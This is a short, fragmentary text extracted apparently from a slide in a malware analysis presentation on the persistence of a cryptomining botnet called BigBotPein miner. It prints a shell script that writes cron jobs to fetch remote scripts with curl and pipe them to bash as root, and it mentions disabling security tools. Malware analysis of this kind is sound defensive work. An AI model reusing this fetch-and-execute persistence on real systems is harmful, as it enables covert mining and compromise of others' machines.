 BIGBOTPEINMINER: PERSISTENCE
alduro
BBPMiner shell script
echo "*/30 * * * * curl -sL http:/[REDACTED]/files/alduro | bash -s" >> ~/cron || true && \
echo "*/15 * * * * curl -sL http:/ /files/sesa.txt | bash -s" >> ~/cron || true && \
echo "* * * * * curl -sL http:/[REDACTED]/files/fczy | bash -s" >> ~/cron || true && \
crontab -u root ~/cron || true && \
crontab ~/cron || true && \
anacron -t ~/cron
sesa
Disable security tools
and other kill processes